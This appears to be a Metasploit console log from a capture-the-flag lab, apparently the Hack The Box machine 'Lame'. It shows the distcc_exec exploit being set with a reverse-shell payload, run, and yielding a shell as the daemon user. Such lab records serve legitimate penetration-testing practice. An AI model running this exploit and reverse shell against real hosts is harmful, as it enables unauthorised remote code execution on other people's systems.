 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(unix/misc/distcc_exec) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.10.14.20:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eBY2FKtt63RzqzHS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "sh: line 3: Escape: command not found\r\neBY2FKtt63RzqzHS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.20:4444 -> 10.10.10.3:44522) at 2020-11-09 03:46:53 +0800
hostname
lame
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)